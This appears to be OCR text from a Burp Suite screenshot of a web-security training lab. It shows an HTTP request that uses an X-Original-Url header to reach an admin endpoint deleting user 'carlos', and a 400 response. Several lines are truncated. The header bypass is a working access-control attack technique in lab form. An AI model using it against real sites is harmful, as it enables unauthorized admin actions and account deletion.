 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a36005f04b804738104587f00c200d2.web-securi
3 Cookie: session=7GaauvBUVhj3wYeyx2HvxStukpzKKMOk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
5 Accept: text/html,application/xhtml+xml,application
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a36005f04b804738104587f00c200d2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin/delete?username=carlos
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=ut
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"